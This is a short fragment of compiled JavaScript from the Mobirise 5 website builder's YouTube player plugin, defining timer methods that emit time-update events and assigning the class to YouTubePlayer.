C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._onTimeupdate=function(){this.emit("timeupdate",this.getCurrentTime())};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._startInterval=function(){var a=this;this._interval=setInterval(function(){return a._onTimeupdate()},this._opts.timeupdateFrequency)};
C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0.prototype._stopInterval=function(){clearInterval(this._interval);this._interval=null};YouTubePlayer=C_$hudson$workspace$Mobirise5_ewin_Release$Release$release$win_ia32_unpacked$resources$_app_asar$web$app$themes$mobirise5$plugins$ytplayer$index$classdecl$var0;
